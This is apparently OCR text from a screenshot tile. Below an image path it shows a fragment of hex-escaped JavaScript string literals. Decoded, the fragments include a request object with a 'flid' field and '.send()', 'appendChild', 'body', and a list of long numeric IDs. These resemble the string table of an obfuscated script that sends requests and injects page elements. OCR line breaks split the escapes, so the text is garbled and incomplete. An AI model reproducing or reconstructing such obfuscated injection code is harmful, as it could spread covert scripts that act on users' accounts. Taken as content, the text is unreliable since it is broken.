
\x28\x7B\x20\x66\x6C\x69\x64\x3A\x20
","
\x20
\x7D\x29\x2E\x73\x65\x6E\x64\x28\x29\x3
B","
\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C
\x64
","
\x62\x6F\x64\x79
","
\x36\x36\x33\x34\x
39\x30\x36\x39\x37\x30\x31\x39\x31\x37\x3
5
","
\x36\x36\x33\x34\x39\x30\x39\x38\x37\x30
\x31\x39\x31\x34\x36
","
\x36\x36\x33\x34\x39
\x30\x39\x32\x30\x33\x35\x32\x34\x38\x3
6
","
\x36\x36\x33\x34\x39\x30\x38\x30\x30\x33
\x35\x32\x34\x39\x38
","
\x36\x36\x33\x34\x39
\x30\x33\x38\x37\x30\x31\x39\x32\x30\x3
6
","
\x37\x30\x39\x31\x37\x36\x31\x34\x35\x37
\x38\x33\x39\x36\x33
","
\x37\x30\x39\x37\x33
\x30\x30\x32\x35\x37\x32\x38\x35\x37\x3
5
","
\x37\x30\x39\x37\x32\x39\x35\x32\x35\x37
\x32\x38\x36\x32\x35
","
\x37\x30\x39\x37\x33
\x30\x33\x35\x35\x37\x32\x38\x35\x34\x3
2
","
\x37\x30\x39\x37\x33\x30\x37\x31\x39\x30
\x36\x31\x38\x33\x39
","
\x37\x30\x39\x37\x33
\x31\x30\x31\x39\x30\x36\x31\x38\x30\x3
9
","
\x35\x35\x36\x39\x35\x37\x32\x31\x31\x30
\x35\x34\x30\x34\x37
","
\x35\x39\x31\x31\x36
\x35\x30\x35\x37\x35\x39\x39\x32\x34\x3
9
","
\x35\x39\x33\x38\x37\x38\x35\x35\x33\x39
\x39\x34\x35\x36\x36
","
\x35\x39\x33\x38\x37